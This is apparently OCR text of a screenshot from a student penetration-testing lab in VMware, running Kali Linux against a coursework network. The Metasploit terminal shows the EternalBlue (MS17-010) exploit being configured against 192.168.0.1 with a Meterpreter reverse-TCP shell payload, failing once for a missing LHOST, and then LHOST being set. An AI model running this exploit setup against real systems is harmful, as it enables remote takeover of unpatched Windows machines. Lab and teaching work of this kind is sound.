 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CMP319
CMP319 Coursework 2
CMP314
Virtual Networks
Coursework network
Server1
Server2
Client1
Client2
Pen testing network
Web App Testing
Kali Linux
Shared VMs
Home Kali Linux Server1 Server2 Client1 Client2
Applications Places Terminal Wed 18:29 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) > set RHOST 192.168.0.1
RHOST => 192.168.0.1
msf exploit(ms17_010_eternalblue) > set PAYLOAD windows/x64/
[-] The value specified for PAYLOAD is not valid.
msf exploit(ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > exploit
[-] 192.168.0.1:445 - Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf exploit(ms17_010_eternalblue) > set lhost 192.168.0.100
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Start
C:\.
Cain
PDF
18:29
29/11/2017